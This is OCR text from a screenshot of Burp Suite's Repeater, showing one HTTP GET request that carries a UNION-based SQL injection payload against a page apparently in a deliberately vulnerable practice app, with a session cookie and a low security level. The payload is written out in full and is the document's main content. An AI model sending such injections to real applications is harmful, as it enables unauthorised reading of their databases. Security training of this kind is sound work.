 Burp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Projec
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /sqli_1.php?title=hello' UNION
ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176626271,0x704f4679464d4e78414379615572776f61787663
484d575a726b5a5566627676424d644c7a474967,0x716b627171),NULL,NULL-- -&action=search HTTP/1.1
2 Host: 192.210.141.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0
9 Upgrade-Insecure-Requests: 1
10